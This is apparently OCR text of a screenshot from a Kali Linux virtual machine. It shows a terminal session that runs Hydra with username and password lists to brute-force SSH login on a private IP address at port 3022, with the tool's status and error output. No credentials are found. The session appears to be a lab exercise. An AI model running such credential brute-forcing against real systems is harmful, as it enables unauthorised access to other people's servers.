 Kali [Berjalan] - Oracle VM VirtualBox
File Mesin Tilik Input Perangkat Bantuan
Applications Places Terminal Wed 20:55 1
root@kali: ~/Desktop/list_user_pass
File Edit View Search Terminal Help
root@kali:~/Desktop/list_user_pass# ls
password_list_true.txt password_list.txt username.txt
root@kali:~/Desktop/list_user_pass# hydra -L username.txt -P password_list_true.txt 10.151.63.113 -s 3022 ssh
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
ZIP
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-28 20:44:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
pass.zip
[DATA] max 16 tasks per 1 server, overall 64 tasks, 500 login tries (l:5/p:100), ~0 tries per task
[DATA] attacking service ssh on port 3022
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[STATUS] 110.00 tries/min, 110 tries in 00:01h, 390 to do in 00:04h, 16 active
[STATUS] 98.33 tries/min, 295 tries in 00:03h, 205 to do in 00:03h, 16 active
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ERROR] Weird bug detected where more tests were performed than possible. Please post your command line here: ht
tps://github.com/vanhauser-thc/thc-hydra/issues/113 or send it in an email to vh@thc.org
root@kali:~/Desktop/list_user_pass#
Right Ctrl